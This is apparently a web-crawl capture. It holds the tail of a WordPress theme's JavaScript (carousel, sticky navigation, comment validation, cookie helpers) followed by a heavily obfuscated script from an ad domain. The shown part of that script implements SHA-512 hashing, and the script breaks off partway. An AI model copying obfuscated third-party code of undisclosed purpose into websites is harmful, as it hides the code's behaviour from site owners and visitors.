			prevArrow: '<a href="javascript:;" class="slick-prev slick-arrow"><i class="fa fa-angle-left"></i></a>',
			nextArrow: '<a href="javascript:;" class="slick-next slick-arrow"><i class="fa fa-angle-right"></i></a>',
			responsive: [
		    {
		      breakpoint: 1023,
		      settings: {
		        slidesToShow: featured_slidesToShow_1024,
		        slidesToScroll: 1
		      }
		    },
		    {
		      breakpoint: 767,
		      settings: {
		        slidesToShow: featured_slidesToShow_768,
		        slidesToScroll: 1
		      }
		    },
		    {
		      breakpoint: 480,
		      settings: {
		        slidesToShow: 1,
		        slidesToScroll: 1
		      }
		    }]
		});

	}

	// Sticky Navbar
	if($("body").hasClass("sticky-nav")){
		var topSpacingVal;

		if($("#wpadminbar").length>0){
			topSpacingVal = $("#wpadminbar").outerHeight();
		}
		else {
			topSpacingVal = 0;
		}
		$('.main-navigation-wrapper').sticky({topSpacing:topSpacingVal});
	}

	//Justified Gallery
	if($(".post-featured-item .justified-gallery").length>0){
		var row_height;
		$(".post-featured-item .justified-gallery").each(function(){

			row_height = $(this).data("row-height");
			if(!row_height){
				row_height = 300;
			}
			
			if($(".post-list").hasClass("masonry")){
				if($("#main-container > .container").hasClass("sidebar-open")){
					row_height = row_height/2;
				}
				else {
					row_height = row_height/2.6;
				}
			}

			$(this).justifiedGallery({
				rowHeight: row_height,
				maxRowHeight: 0,
				lastRow: "justify",
				captions: false,
				margins:5,
				border:0
			});
		});
	}

	if($("#comments").length>0){
		$(".comment-button").on("click",function(e){
			var urlhashOfftestTop = $("#comments").offset().top-120;
			$('html, body').animate({scrollTop : urlhashOfftestTop},800);
			e.preventDefault();
		});
		
		var urlHash = "#" + window.location.href.split("#")[1];
		if(urlHash == "#comments"){
			setTimeout ( function () {
				var urlhashOfftestTop = $("#comments").offset().top-120;
				$(window).scrollTop(urlhashOfftestTop);
			},20);
		}

		var reqinput_text = $(".post-comments .commment-form-wrapper").data("required-text");
		var emailcheck_text = $(".post-comments .commment-form-wrapper").data("email-check-text");
		$(".post-comments .comment-form").on("submit",function(e){

			$(this).find('span[role="alert"]').remove();
			var reqinput = $(this).find("[aria-required='true']");
			var reqinput_html = '<span role="alert" class="wpcf7-not-valid-tip">'+reqinput_text+'</span>';
			var emailcheck_html = '<span role="alert" class="wpcf7-not-valid-tip">'+emailcheck_text+'</span>';

			reqinput.each(function(){
				var reqinput_val = $(this).val();
			    if ( reqinput_val.length==0 ) {
					$(this).after(reqinput_html);
					e.preventDefault();
				}
				
				if($(this).attr("id") == "email" && reqinput_val.length>0){
					var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    				var emailvalid =  re.test(reqinput_val);
    				if(!emailvalid){
						$(this).after(emailcheck_html);
    					e.preventDefault();
    				}
				}
			})
			
		})

		$(".post-comments .comment-form [aria-required='true']").on("focus",function(){
			$(this).next('span[role="alert"]').fadeOut();
		})

		$(".post-comments .comment-form [aria-required='true']").removeAttr("required");

	}

	$(".post-entry, #sidebar #sidebar-inner").fitVids();

	//Advertisement toolbar
	advertisement_cookie_func();
	
});

function sticky_sidebar(){
	"use strict";

	var sticky_header_h = jQuery('.sticky-nav .main-navigation-wrapper').outerHeight()+40;
	jQuery('#sidebar').theiaStickySidebar({
		containerSelector: '#main-container',
		additionalMarginTop: sticky_header_h,
		additionalMarginBottom: 30
    });
}

function advertisement_cookie_func(){
	"use strict";

	var ultimate_conversion_adver_close = Cookie_get("ultimate_conversion_adver_close");
	if (ultimate_conversion_adver_close == null || ultimate_conversion_adver_close == "") {
		jQuery(".advertisement-topbar").addClass("open");
	}
	jQuery(".advertisement-close-btn").on("click",function(e){
		Cookie_set("ultimate_conversion_adver_close", "true", 2);
		jQuery(".advertisement-topbar").slideUp();
		e.preventDefault();
	});
}

function Cookie_set(name, value, days) {
	"use strict";

	var domain, domainParts, date, expires, host;

	if (days)
	{
		date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else
	{
		expires = "";
	}

	host = location.host;
	if (host.split('.').length === 1)
	{
		// no "." in a domain - it's localhost or something similar
		document.cookie = name+"="+value+expires+"; path=/";
	}
	else {
		domain = host;
		document.cookie = name+"="+value+expires+"; path=/; domain="+domain;

		// check if cookie was successfuly set to the given domain
		// (otherwise it was a Top-Level Domain)
		if (Cookie_get(name) == null || Cookie_get(name) != value)
		{
			// append "." to current domain
			domain = '.'+host;
			document.cookie = name+"="+value+expires+"; path=/; domain="+domain;
		}
	}
}

function Cookie_get(name) {
	"use strict";

	var nameEQ = name + "=";
	var ca = document.cookie.split(';');
	for (var i=0; i < ca.length; i++)
	{
	 var c = ca[i];
	 while (c.charAt(0)==' ')
	 {
		c = c.substring(1,c.length);
	 }

	 if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
	}
	return null;
}

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/tae6j7b3vy9e.js?v=1.0
body_size: 92765
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var 